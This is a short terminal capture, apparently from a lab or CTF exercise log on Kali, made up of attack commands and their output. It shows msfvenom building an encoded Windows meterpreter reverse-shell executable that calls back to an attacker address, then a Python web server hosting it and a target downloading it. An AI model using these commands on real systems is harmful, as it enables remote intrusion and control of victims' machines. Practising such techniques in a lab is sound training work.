 ┌──(kali㉿kali)-[~/30-days/Day_6]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.8.45.125 LPORT=1111 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
┌──(kali㉿kali)-[~/30-days/Day_6]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.177.207 - - [19/Apr/2024 15:14:31] "GET /shell.exe HTTP/1.1" 200 -
characters selected Tab Size: 4 Markdown